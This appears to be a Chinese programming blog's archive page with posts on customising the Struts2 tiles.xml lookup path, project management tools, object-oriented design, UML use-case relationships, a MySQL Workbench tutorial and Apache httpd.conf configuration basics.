struts2+tiles时,tiles.xml默认是放在文件夹/web-inf/下面,使用ServletContext的方法查找,一般不需要改动,但是遇到BT的要求需要自定义这个titles的路径查找方式时,可以使用如下方法:
1:在web.xml里面配置自定义监听器:
Xml代码
- <listener>
- <listener-class>demo.MyStrutsTilesListener</listener-class>
- </listener>
2:实现demo.MyStrutsTilesListener这个类,它继承自org.apache.struts2.tiles.StrutsTilesListener,重载方法
Java代码
- protected ServletContext decorate(ServletContext context)
- {
- Map<String, String> INIT = new HashMap<String, String>();
- INIT.put(TilesContainerFactory.CONTAINER_FACTORY_INIT_PARAM, StrutsTilesContainerFactory.class.getName());
- ServletContext servletContext = new MyTilesContext(context,INIT);
-
- return servletContext;
- }
3:实现MyTilesContext:
Java代码
- public class CyberTilesContext extends ConfiguredServletContext
- {
- public static final String PREFIX = "file:///";
-
- public CyberTilesContext(ServletContext context, Map<String, String> initParameters)
- {
- super(context, initParameters);
- }
-
- @Override
- public URL getResource(String string) throws MalformedURLException
- {
- if (!string.startsWith(PREFIX))
- {
- return super.getResource(string);
- }
-
- String path = string.substring(PREFIX.length());
- File file = new File(path);
- if (!file.exists())
- {
- throw new RuntimeException("file " + path + " not founded.");
- }
-
- return file.toURI().toURL();
- }
- }
通过重载getResource方法可以定制自己所需要的查找tiles.xml的方法,上面的例子就是实现以file:///开头查找绝对路径下的tiles.xml。
PS:很不喜欢struts2,对于我来讲,它不适合快速开发,它也不适合大型网站。
Continue reading struts2 自定义tiles.xml文件路径
项目管理工具(project management tool) :
用来支持软件生产中项目管理活动的软件。通常的软件项目管理活动包括项目的计划、调度、通信、费用估算、资源分配以及质量控制等。软件生产是智力密集型的活动,其产品无物理外形,生产状态也“不可见”,因而难于检查和驾驭。软件项目管理工具就是要使这种生产过程成为可见、可控的过程。使用它能帮助进行成本估算、作业调度和任务分配,并制定出成本较低、风险较小的项目开发计划;同时能设法在预计工期和经费之内适当调整项目的安排,以节省时间和人力,从而对软件生产的各个环节进行严格、科学的管理,使项目开发活动获得最佳的进程。
项目管理工具能对项目的任务调度、成本估算、资源分配、预算跟踪、人时统计、配置控制等活动给予帮助,它具有以下一些特征:
(1)覆盖整个软件生存周期;
(2)为项目调度提供多种有效手段;
(3)利用估算模型对软件费用和工作量进行估算;
(4)支持多个项目和子项目的管理;
(5)确定关键路径,松弛时间,超前时间和滞后时间;
(6)对项目组成员和项目任务之间的通信给予辅助;
(7)自动进行资源平衡;
(8)跟踪资源的使用;
(9)生成固定格式的报表和剪裁项目报告。
项目管理工具通常都支持PERT和Gantt图。
PERT是计划评价与评审技术。该技术把网络方法用于工作计划安排的评审和检查。通常以带箭头的边表示活动,边的起讫结点表示活动的开始事件和结束事件,边的长度表示该活动的工作量或工期,各结点的顺序反映了各个活动在时序上的制约关系。利用PERT的网络图能求出关键路径和松弛时间,并能对计划的各个活动和资源分配等进行调整。
Gantt图是一种二维横道图,它广泛用于各种工程活动的进度计划管理。图的横坐标为时间轴,每个活动用一条水平线段表示,其起讫点对应的横坐标值即为该活动的开始和结束时间。
尽管新的项目管理方法和技术会改变人们已经习惯的工作方式,学习和掌握新工具也要花费一些时间,但是使用自动项目管理工具比用手工方法管理有许多优点,如:
(1)能对大型项目进行精确跟踪,使项目经理能及时掌握实际工作进展和实际资源 消耗情况。
(2)能辅助开发PERT,CPM(关键路径方法)和WBS(工作分解结构),自动更新活动网络图和 Gantt图。
(3)能自动计算、自动积累数据、自动生成图形和报表来取代人工计算、调度、统计和文档工作,提高管理工作效率。
国内外已有许多可用于项目管理活动的通用或专用的产品,如
Microsoft公司的Project,
Lotus公司的Notes和Orgnizer,
Primavera System公司的Primavera Project Planner等
Continue reading 【转】项目管理工具
深入浅出OOD(一)
撰文/透明
有物昆成,先天地生。萧呵!谬呵!独立而不改,可以为天地母。吾未知其名,字之曰
道。吾强为之名曰大,大曰逝,逝曰远,远曰反。道大,天大,地大,王亦大。
——《道德经》,第二十五章
软件不软
从 60 年代的软件危机,到今天传统软件工程方法处处碰壁的处境,都说明一个问题:
软件不软(Software is Hard)[Martin, 95]。说实话,软件是一块硬骨头,真正开发过软
件的人都会有此感觉。一个应用总是包含无数错综复杂的细节,而软件开发者则要把所
有这些细节都组织起来,使之形成一个可以正常运转的程序,这实在不是一件简单的事。
为什么会这样?举个例子来说:用户可以很轻松地说“我要一个字处理软件”,他觉得
“字处理软件”这样一个概念是再清楚不过的了,根本不需要更多的描述;而真正开发
一个字处理软件却是一件困难无比的事情——我曾经亲眼看到开发字处理软件的人们
是怎样受尽折磨的。为什么表述一个概念很容易,而实现一个概念很困难?因为人们太
擅长抽象、太擅长剥离细节问题了。
软件不软,症结就在这里:用户很容易抽象地表达自己的需求,而这种抽象却很难转化
为程序代码。软件不软,因为很简单的设想也需要大量的时间去实现;软件不软,因为
满足用户的需求和期望实在太困难;软件不软,因为软件太容易让用户产生幻想。
而另一方面,计算机硬件技术却在飞速发展。从几十年前神秘的庞然大物,到现在随身
携带的移动芯片;从每秒数千次运算到每秒上百亿次运算。当软件开发者们还在寻找能
让软件开发生产力提高一个数量级的“银弹”[Brooks, 95]时,硬件开发的生产力早已提
升了百倍千倍。这是为什么?
硬件工程师们能够如此高效,是因为他们都很懒惰。他们永远恪守“不要去重新发明轮
子”的古训,他们尽量利用别人的成果。你看到有硬件工程师自己设计拨码开关的吗?
你看到有硬件工程师自己设计低通滤波电路的吗?你看到有硬件工程师自己设计计时
器的吗?他们有一套非常好的封装技术,他们可以把电路封装在一个接插件里面,只露
出接口。别人要用的时候,只管按照接口去用,完全不必操心接插件内部的实现。
而软件工程师们呢?在 STL成为C++标准之前(甚至之后),每个C++程序员都写过自
己的排序算法和链表,并认为自己比别人写得更好⋯⋯真是令人伤心。
OOD 可以让软件稍微“软”一点
软件不软,不过OOD可以帮助它稍微“软”一点。OOD为我们提供了封装某一层面上
的功能和复杂性的工具。使用OOD,我们可以创建黑箱软件模块,将一大堆复杂的东
西藏到一个简单的接口背后。然后,软件工程师们就可以使用标准的软件技术把这些黑
箱组合起来,形成他们想要的应用程序。
Grady Booch 把这些黑箱称为类属(class category),现在我们则通常把它们称为“组件
(component)”。类属是由被称为类(class)的实体组成的,类与类之间通过关联
(relationship)结合在一起。一个类可以把大量的细节隐藏起来,只露出一个简单的接
口,这正好符合人们喜欢抽象的心理。所以,这是一个非常伟大的概念,因为它给我们
提供了封装和复用的基础,让我们可以从问题的角度来看问题,而不是从机器的角度来
看问题。
软件的复用最初是从函数库和类库开始的,这两种复用形式实际上都是白箱复用。到 90
年代,开始有人开发并出售真正的黑箱软件模块:框架(framework)和控件(control)。
框架和控件往往还受平台和语言的限制,现在软件技术的新潮流是用SOAP 作为传输介
质的Web Service,它可以使软件模块脱离平台和语言的束缚,实现更高程度的复用。
但是想一想,其实Web Service 也是面向对象,只不过是把类与类之间的关联用XML
来描述而已[Li, 02]。在过去的十多年里,面向对象技术对软件行业起到了极大的推动作
用。在可以预测的将来,它仍将是软件设计的主要技术——至少我看不到有什么技术可
以取代它的。
上面,我向读者介绍了一些背景知识,也稍微介绍了 OOD 的好处。下面,我将回答几
个常见的问题,希望能借这几个问题让读者看清OOD 的轮廓。
什么是 OOD?
面向对象设计(Object-Oriented Design,OOD)是一种软件设计方法,是一种工程化规
范。这是毫无疑问的。按照Bjarne Stroustrup 的说法,面向对象的编程范式(paradigm)
是[Stroustrup, 97]:
l 决定你要的类;
l 给每个类提供完整的一组操作;
l 明确地使用继承来表现共同点。
由这个定义,我们可以看出:OOD 就是“根据需求决定所需的类、类的操作以及类之
间关联的过程”。
OOD 的目标是管理程序内部各部分的相互依赖。为了达到这个目标,OOD要求将程序
分成块,每个块的规模应该小到可以管理的程度,然后分别将各个块隐藏在接口
(interface)的后面,让它们只通过接口相互交流。比如说,如果用OOD 的方法来设计
一个服务器-客户端(client-server)应用,那么服务器和客户端之间不应该有直接的依
赖,而是应该让服务器的接口和客户端的接口相互依赖。
这种依赖关系的转换使得系统的各部分具有了可复用性。还是拿上面那个例子来说,客
户端就不必依赖于特定的服务器,所以就可以复用到其他的环境下。如果要复用某一个
程序块,只要实现必须的接口就行了。
OOD 是一种解决软件问题的设计范式(paradigm),一种抽象的范式。使用OOD 这种
设计范式,我们可以用对象(object)来表现问题领域(problem domain)的实体,每个
对象都有相应的状态和行为。我们刚才说到:OOD 是一种抽象的范式。抽象可以分成
很多层次,从非常概括的到非常特殊的都有,而对象可能处于任何一个抽象层次上。另
外,彼此不同但又互有关联的对象可以共同构成抽象:只要这些对象之间有相似性,就
可以把它们当成同一类的对象来处理。
OOD 到底从哪儿来?
有很多人都认为:OOD是对结构化设计(Structured Design,SD)的扩展,其实这是不
对的。OOD 的软件设计观念和SD 完全不同。SD 注重的是数据结构和处理数据结构的
过程。而在OOD 中,过程和数据结构都被对象隐藏起来,两者几乎是互不相关的。不
过,追根溯源,OOD 和SD 有着非常深的渊源。
1967 年前后,OOD 和SD 的概念几乎同时诞生,它们分别以不同的方式来表现数据结
构和算法。当时,围绕着这两个概念,很多科学家写了大量的论文。其中,由Dijkstra
和Hoare 两人所写的一些论文讲到了“恰当的程序控制结构”这个话题,声称goto 语句
是有害的,应该用顺序、循环、分支这三种控制结构来构成整个程序流程。这些概念发
展构成了结构化程序设计方法;而由Ole-Johan Dahl 所写的另一些论文则主要讨论编程
语言中的单位划分,其中的一种程序单位就是类,它已经拥有了面向对象程序设计的主
要特征。
这两种概念立刻就分道扬镳了。在结构化这边的历史大家都很熟悉:NATO会议采纳了
Dijkstra 的思想,整个软件产业都同意goto 语句的确是有害的,结构化方法、瀑布模型
从70 年代开始大行其道。同时,无数的科学家和软件工程师也帮助结构化方法不断发
展完善,其中有很多今天足以使我们振聋发聩的名字,例如Constantine、Yourdon、
DeMarco 和Dijkstra。有很长一段时间,整个世界都相信:结构化方法就是拯救软件工
业的“银弹”。当然,时间最后证明了一切。
而此时,面向对象则在研究和教育领域缓慢发展。结构化程序设计几乎可以应用于任何
编程语言之上,而面向对象程序设计则需要语言的支持1,这也妨碍了面向对象技术的
发展。实际上,在60 年代后期,支持面向对象特性的语言只有Simula-67 这一种。到
70 年代,施乐帕洛阿尔托研究中心(PARC)的Alan Key 等人又发明了另一种基于面向
对象方法的语言,那就是大名鼎鼎的Smalltalk。但是,直到80 年代中期,Smalltalk 和
另外几种面向对象语言仍然只停留在实验室里。
到 90 年代,OOD突然就风靡了整个软件行业,这绝对是软件开发史上的一次革命。不
过,登高才能望远,新事物总是站在旧事物的基础之上的。70 年代和80 年代的设计方
法揭示出许多有价值的概念,谁都不能也不敢忽视它们,OOD 也一样。
OOD 和传统方法有什么区别?
还记得结构化设计方法吗?程序被划分成许多个模块,这些模块被组织成一个树型结
构。这棵树的根就是主模块,叶子就是工具模块和最低级的功能模块。同时,这棵树也
表示调用结构:每个模块都调用自己的直接下级模块,并被自己的直接上级模块调用。
那么,哪个模块负责收集应用程序最重要的那些策略?当然是最顶端的那些。在底下的
那些模块只管实现最小的细节,最顶端的模块关心规模最大的问题。所以,在这个体系
结构中越靠上,概念的抽象层次就越高,也越接近问题领域;体系结构中位置越低,概
念就越接近细节,与问题领域的关系就越少,而与解决方案领域的关系就越多。
但是,由于上方的模块需要调用下方的模块,所以这些上方的模块就依赖于下方的细节。
换句话说,与问题领域相关的抽象要依赖于与问题领域无关的细节!这也就是说,当实
现细节发生变化时,抽象也会受到影响。而且,如果我们想复用某一个抽象的话,就必
须把它依赖的细节都一起拖过去。
而在 OOD 中,我们希望倒转这种依赖关系:我们创建的抽象不依赖于任何细节,而细
节则高度依赖于上面的抽象。这种依赖关系的倒转正是OOD 和传统技术之间根本的差
异,也正是OOD 思想的精华所在。
OOD 能给我带来什么?
问这个问题的人,脑子里通常是在想“OOD 能解决所有的设计问题吗?”没有银弹。
1 我听见有人说“我可以用 C 语言实现面向对象”,不过我希望你不会说“我也喜欢这样做”。很明显,
如果没有语言特性的支持,面向对象方法将寸步难行。其实结构化设计也是一样,不过几乎所有的编
程语言都提供了对三种基本流程结构的支持,所以基本不会遇到这个问题。
OOD 也不是解决一切设计问题、避免软件危机、捍卫世界和平⋯⋯的银弹。OOD 只是
一种技术。但是,它是一种优秀的技术,它可以很好地解决目前的大多数软件设计问题
——当然,这要求设计者有足够的能力。
OOD 可能会让你头疼,因为要学会它、掌握它是很困难的;OOD甚至会让你失望,因
为它也并不成熟、并不完美。OOD 也会给你带来欣喜,它让你可以专注于设计,而不
必操心那些细枝末节;OOD 也会使你成为一个更好的设计师,它能提供给你很好的工
具,让你能开发出更坚固、更可维护、更可复用的软件。
C++是一种“真正的”面向对象编程语言吗?
最后这个问题和我们今天的主题关系不大,不过这是一个由来已久的问题,而且以后也
不一定会有合适的时机说明这个问题,所以今天一起回答了。
很多人都觉得 C++缺少“真正的”面向对象语言所必须的一些特性,例如垃圾收集
(garbage collection)、多分配(multiple-dispatch)之类的。但是,缺少这些特性并不影
响开发者们用C++实现面向对象的设计思路。
在我看来,任何语言,只要它直接支持面向对象设计的实现,那它就是“真正的”面向
对象语言。用这个标准来评价,C++是完全符合的:它直接支持继承、多态、封装和抽
象,而这些才是面向对象最重要的。而VB 和C 这样的语言不能直接支持这些(尽管可
以用特殊的技巧来实现),所以不是“真正的”面向对象语言。
参考书目
l [Brooks, 95] Frederick Brooks, The Mythical Man-Month, Addison-Wesley, 1995.
l [Li, 02] 李维,《Delphi 6/Kylix 2 SOAP/Web Service 程序设计篇》,机械工业出
版社,2002 年。
l [Martin, 95] Robert Martin, Designing Object-Oriented C++ Applications Using
the Booch Method, Prentice-Hall, 1995.
l [Stroustrup, 97] Bjarne Stroustrup, The C++ Programming Language (Special
Edition), Addison-Wesley, 1997.
Continue reading 【转】深入浅出OOD(一)
见文章 http://blog.ureshika.com/archives/275.html 讲得比较详细。
再看 http://www.ibm.com/developerworks/cn/java/j-nioserver/
看看 http://zddava.iteye.com/blog/835244
综上所述,我认为nio并不能对web 服务器性能提高很大因为每个servlet还是一个线程,这样与没有使用nio的情况是一样的。??
现在看看[IO 接口,设备](https://blog.ureshika.com/%E8%AE%A1%E7%AE%97%E6%9C%BA%E5%9F%BA%E7%A1%80/2011/10/21/io-e6-8e-a5-e5-8f-a3-ef-bc-8c-e8-ae-be-e5-a4-87-ef-bc-8c-e6-93-8d-e4-bd-9c/),这篇文章分析的比较细。nio跟更像是多路io,性能还是能够提升的!
Continue reading nio 和 web 线程
共性:都是从现有的用例中抽取出公共的那部分信息,作为一个单独的用例,然后通后过不同的方法来重用这个公共的用例,以减少模型维护的工作量。
1
、包含(include)
包含关系:使用包含(Inclusion)用例来封装一组跨越多个用例的相似动作(行为片断),以便多个基(Base)用例复用。基用例控制与包含用例的 关系,以及被包含用例的事件流是否会插入到基用例的事件流中。基用例可以依赖包含用例执行的结果,但是双方都不能访问对方的属性。 包含关系对典型的应用就是复用,也就是定义中说的情景。但是有时当某用例的事件流过于复杂时,为了简化用例的描述,我们也可以把某一段事件流抽象成为一个被包含的用例;相反,用例划分太细时,也可以抽象出一个基用例,来包含这些细颗粒的用例。这种情况类似于在过程设计语言中,将程序的某一段算法封装成一个子过程,然后再从主程序中调用这一子过程。
例如:业务中,总是存在着维护某某信息的功能,如果将它作为一个用例,那新建、编辑以及修改都要在用例详述中描述,过于复杂;如果分成新建用例、编辑用例和删除用例,则划分太细。这时包含关系可以用来理清关系。

2、扩展(extend)

扩展关系:将基用例中一段相对独立并且可选的动作,用扩展(Extension)用例加以封装,再让它从基用例中声明的扩展点(Extension Point)上进行扩展,从而使基用例行为更简练和目标更集中。扩展用例为基用例添加新的行为。扩展用例可以访问基用例的属性,因此它能根据基用例中扩展点的当前状态来判断是否执行自己。但是扩展用例对基用例不可见。
对于一个扩展用例,可以在基用例上有几个扩展点。 例如,系统中允许用户对查询的结果进行导出、打印。对于查询而言,能不能导出、打印查询都是一样的,导出、打印是不可见的。导入、打印和查询相对独立,而且为查询添加了新行为。因此可以采用扩展关系来描述:

4、泛化(generalization)
泛化关系:子用例和父用例相似,但表现出更特别的行为;子用例将继承父用例的所有结构、行为和关系。子用例可以使用父用例的一段行为,也可以重载它。父用例通常是抽象的。在实际应用中很少使用泛化关系,子用例中的特殊行为都可以作为父用例中的备选流存在。
例如,业务中可能存在许多需要部门领导审批的事情,但是领导审批的流程是很相似的,这时可以做成泛化关系表示:
上面是我参考的一篇文章,觉得将三种关系的区别讲得很清晰,在此基础上结合自己的系统,对项目(在线购物系统)的用例做了整体的描绘。 *****************************************************************
(1)系统整体用例图




按照先整体用例,后子系统用例来进行描绘的,欢迎大家提出好的建议!
转:UML中扩展和泛化的区别
泛化表示类似于OO术语“继承”或“多态”。UML中的Use Case泛化过程是将不同Use Case之间的可合并部分抽象成独立的父Use Case,并将不可合并部分单独成各自的子Use Case;包含以及扩展过程与泛化过程类似,但三者对用例关系的优化侧重点是不同的。如下:
●泛化侧重表示子用例间的互斥性;
●包含侧重表示被包含用例对Actor提供服务的间接性;
●扩展侧重表示扩展用例的触发不定性;详述如下:
既然用例是系统提供服务的UML表述,那么服务这个过程在所有用例场景中是必然发生的,但发生按照发生条件可分为如下两种情况:
⒈无条件发生:肯定发生的;
⒉有条件发生:未必发生,发生与否取决于系统状态;
因此,针对用例的三种关系结合系统状态考虑,泛化与包含用例属于无条件发生的用例,而扩展属于有条件发生的用例。进一步,用例的存在是为Actor提供服 务,但用例提供服务的方式可分为间接和直接两种,依据于此,泛化中的子用例提供的是直接服务,而包含中的被包含用例提供的是间接服务。同样,扩展用例提供的也是直接服务,但扩展用例的发生是有条件的。
另外一点需要提及的是:泛化中的子用例和扩展中的扩展用例均可以作为基本用例事件的备选择流而存在。
试题中抽象用例和使用关系我觉得就是指包含关系中的描述。
Continue reading 【转】UML用例图中包含(include)、扩展(extend)和泛化(generalization)三种关系详解
要检查默认的启动/停止/状态检查命令是否是你设置的对应的mysql服务的名称 home/serveradmin/manage server instance
例如sc start mysql51 中mysql51 要对应实际的服务名称(不区分大小写)
MySQL Workbench is a visual database design tool recently released by MySQL AB. The tool is specifically for designing MySQL database.
MySQL Workbench has many functions and features; this article by Djoni Darmawikarta shows some of them by way of an example. We’ll build a physical data model for an order system where an order can be a sale order or a purchase order, and then, forward-engineer our model into an MySQL database.
MySQL Workbench is a visual database design tool recently released by MySQL AB. The tool is specifically for designing MySQL database.
What you build in MySQL Workbench is called physical data model. A physical data model is a data model for a specific RDBMS product; the model in this article will have some MySQL unique specifications. We can generate (forward-engineer) the database objects from its physical model, which in addition to tables and their columns, can also include other objects such as view.
MySQL Workbench has many functions and features; this article by Djoni Darmawikarta shows some of them by way of an example. We’ll build a physical data model for an order system where an order can be a sale order or a purchase order; and then, forward-engineer our model into an MySQL database.
The physical model of our example in EER diagram will look like in the following MySQL Workbench screenshot.

Creating ORDER Schema
Let’s first create a schema where we want to store our order physical model. Click the + button (circled in red).

Change the new schema’s default name to ORDER. Notice that when you’re typing in the schema name, its tab name on the Physical Schemata also changes accordingly—a nice feature.
The order schema is added to the Catalog (I circled the order schema and its objects in red).

Close the schema window. Confirm to rename the schema when prompted.

Creating Order Tables
We’ll now create three tables that model the order: ORDER table and its two subtype tables: SALES_ORDER and PURCHASE_ORDER, in the ORDER schema. First of all, make sure you select the ORDER schema tab, so that the tables we’ll create will be in this schema.
We’ll create our tables as EER diagram (EER = Enhanced Entity Relationship). So, double-click the Add Diagram button.

Select (click) the Table icon, and then move your mouse onto the EER Diagram canvas and click on the location you want to place the first table.


Repeat for the other two tables. You can move around the tables by dragging and dropping.

Next, we’ll work on table1, which we’ll do so using the Workbench’s table editor. We start the table editor by right-clicking the table1 and selecting Edit Table.

Next, we’ll work on table1, which we’ll do so using the Workbench’s table editor. We start the table editor by right-clicking the table1 and selecting Edit Table.
Rename the table by typing in ORDER over table1.

We’ll next add its columns, so select the Columns tab. Replace idORDER column name with ORDER_NO.

Select INT as the data type from the drop-down list.

We’d like this ORDER_NO column to be valued incrementally by MySQL database, so we specify it as AI column (Auto Increment).
AI is a specific feature of MySQL database.

You can also specify other physical attributes of the table, such as its Collation; as well as other advanced options, such as its trigger and partioning (the Trigger and Partioning tabs).

Notice that on the diagram our table1 has changed to ORDER, and it has its first column, ORDER_NO. In the Catalog you can also see the three tables.
The black dots on the right of the tables indicate that they’ve been included in an diagram.

If you expand the ORDER folder, you’ll see the ORDER_NO column. As we define the column as a primary key, it has a key icon on its left.

Back to the table editor, add the other columns: ORDER_DATE and ORDER_TYPE. The ORDER_TYPE can have one of two values: S for sales order, P for purchase order. As sales order is more common, we’d like to specify it as the column’s default value.
You add the next column by double-clicking the white space below the last column.

In the same way, create the SALES_ORDER table and its columns.

Lastly, create the PURCHASE_ORDER table and its columns.

Create Relationships
We have now created all three tables and their columns. We haven’t done yet with our model; we still need to create the subtype relationships of our tables.
The SALES_ORDER is a subtype of ORDER, implying their relationship is 1:1 with the SALES_ORDER as the child and ORDER the parent, and also the ORDER’s key migrated to the SALES_ORDER. So, select (click) the 1:1 identifying relationship icon, and click it on the SALES_ORDER table and then ORDER table.

Notice that the icon changes to a hand with the 1:1 relationship when you click it to the tables.


The 1:1 relationship is set; the ORDER_NO primary key is migrated and becomes the primary key of the SALES_ORDER table.

Next, create the PURCHASE_ORDER to ORDER relationship, which is also 1:1 identifying relationship.

We have now completed designing our tables and their relationships; let’s save our model as ORDER.mwb.


Generate DDL and Database
The final step of our data modeling in this article is generating the model into MySQL database. We’ll first generate the DDL (SQL CREATE script), and then execute the script.
From the File | Export menu, select Forward Engineer SQL CREATE Script.



Lastly, execute the saved SQL CREATE script. We execute the script outside of MySQL Workbench; for example, we can execute it in a MySQL command console.


You can also confirm that the tables have been created.

Summary
This article shows you how to build a MySQL physical data model visually in MySQL Workbench, and generate the model into its MySQL database.
Continue reading MySQL Workbench使用方法
适合新手看的
当初学的时候做的笔记,不是很全,别笑俺。欢迎老手们修正和补充
1、如果找不到文件的具体位置,在Linux下可以用类似locate httpd.conf的指令来搜索文件的位置。如果搜索不到,可以先用updatedb指令更新索引数据库再用locate搜索。
2、apachectl configtest或apachectl –t检查配置文件是否合法。apachectl一般位于安装目录的bin目录下(如:/usr/local/apache2/bin)。不要直接调用httpd。
3、配置文件是httpd.conf;在Linux系统中,它可能存在于系统配置目录(如:/etc/httpd/conf/),也可能存在于Apache的安装目录(如:/usr/local/apache2/conf)。
4、配置文件中,一行包含一个指令,但行尾可以用\表示续行。\与下一行之间不能有其它任何字符,包括空白字符。
#表示这一行是注释。
5、指令对大小写不敏感,但是参数对大小定敏感,在Linux系统下,路径也要注意大小写。路径后不必加/。
6、类似于<Directory></Directory>表示一个配置段。大多数配置段中的指令仅针对配置段所匹配的请 求有 效。但诸如 <IfDefine>、<IfModule>、<IfVersion>之类,是在Apache启动时,如果条 件成立才有效,并且对所有请求都有效。
httpd.conf的基本配置选项
7、ServerName服务器名称。它用来创建URL的重导向。ServerName是apache服务器自身识别访问请求的标记之一,他不必与实际IP或DNS名称一致。也可以不设置,如果这样,那apache会试图用IP来作为请求的标记。端口也可以不设置。
例:ServerName www.example.com:80
8、ServerAdmin管理员的电子邮件地址。服务器的错误提示页会用到。如果ServerSignature定义为Email的话,将在错误页的页尾增加ServerAdmin的链接。
9、Listen服务器监听的地址和端口。端口一定要指定。默认情况下,服务器会监听本机的所有地址。可以同时使用多个Listen指令。
例一:同时所有接受来自端口80和8000的请求
Listen 80
Listen 8080
例二:指定地址+端口,配置虚拟主机时,会需要这样设置。详细看虚拟主机的设置。这并不是必要的。
Listen 192.168.0.2:80
Listen 192.168.0.1:8080
注意地址是本机的地址,是指客户端对本机某个地址的请求。地址可以是域名,但最好是IP地址。
例三:IPv6地址必须用方括号括起来。
Listen [2001:db8::a00:20ff:fea7:ccea]:80
例四:要使Apache只处理IPv4的请求,只需如此:
Listen 0.0.0.0:80
10、ServerRoot 服务器基础目录,一般就是Apache的安装目录,不必更改。
11、 DocumentRoot 指定主目录。不指定的话,默认目录一般是ServerRoot目录下的htdocs目录(如/usr/local/apache2/htdocs),视版 本而定;但是可能会有例外,所以最好指定。如果指定相对路径,则认为是相对于ServerRoot目录的。目录后不要加/。
12、DirectoryIndex 默认首页名称。多个默认页名称用空格隔开。
13、ErrorDocument 处理请求出错时的处理方式。未配置时只返回错误代码。
例:
ErrorDocument 500 “The server made a boo boo.”
# 指定本地URL时,该URL是相对于DocumentRoot目录的。
ErrorDocument 404 /missing.html
ErrorDocument 404 “/cgi-bin/missing_handler.pl”
# 使用绝对URL时,客户机将无法收到错误码。
ErrorDocument 402 http://www.example.com/subscription_info.html
14、ErrorLog,CustomLog 指定错误日志和访问日志。如果指定路径是相对路径,则认为是相对ServerRoot目录的。日志文件可能会很大,以至影响到其它文件的储存空间,所以有必要把日志文件放到一个单独的分区。
例一:
ErrorLog /var/log/error_log
# commom是日记文件的格式,由LogFormat定义。不可用于ErrorLog。
Customlog /var/log/access_log common
例二:管道日志,可以用Apache提供的rotatelogs来实现。rotatelogs程序一般位于安装目录的bin目录。
# 这将每24小时建立日志文件/var/log/logfile.nnnn,nnnn是日记建立时的系统时间。
CustomLog “|bin/rotatelogs /var/log/logfile 86400”common
# 日志文件达到5M时建立新日记,文件名类似于logfile.2006-12-30-24_33_12。
ErrorLog “|bin/rotatelogs /var/log/logfile.%Y-%m-%d-%H_%M_%S 5M”
15、User, Group 指定运行服务子进程的用户和组。Rpm包安装apache时会自动设置一个用户和组,但有时会设成nobody或者不设置。为了安全和方便管理,设置为用户和组为apache是很重要的。
例:User apache
Group apache
注意在Linux系统中手动添加apache用户和组时,必须把他们的shell指定为nologin
虚拟主机
16、虚拟主机通过<VirtualHost>配置段来配置,配置段里的指令对虚拟主机有效,配置段没有配置的,将采用全局的配置。检查虚拟主机的配置可用apachectl –S(可能某些版本这个参数无效)。
17、基于域名的虚拟主机在DNS把多个域名都映射到同一IP的情况下有用。典型的配置如下:
NameVirtualHost *:80
<VirtualHost *:80>
ServerAdmin webmaster@test.com
DocumentRoot /www/docs/test.com
ServerName test.com
ErrorLog logs/dummy-host.example.com-error_log
CustomLog logs/dummy-host.example.com-access_log common
</VirtualHost>
<VirtualHost *:80>
DocumentRoot /www/docs/test2.com
ServerName test2.com
</VirtualHost>
NameVirtualHost *:81
<VirtualHost *:81>
DocumentRoot /www/docs/test3.com
ServerName test3.com
</VirtualHost>
注意一:NameVirtualHost 指定虚拟主机所使用的IP地址或域名,但是最好是IP地址。使用基于域名的虚拟主机时,NameVirtualHost是必要的指令。NameVirtualHost可以定义多个。
注意二:所有符合NameVirtualHost或<VirtualHost>标签定义的请求,都会被作为虚拟主机处理,而主服务器将不理 会。NameVirtualHost定义了而<VirtualHost>标签没有定义的的请求,服务器会找不到相应的虚拟主机而将无法处理。 所以每个NameVirtualHost定义的参数至少要有一个<VirtualHost>相匹配。
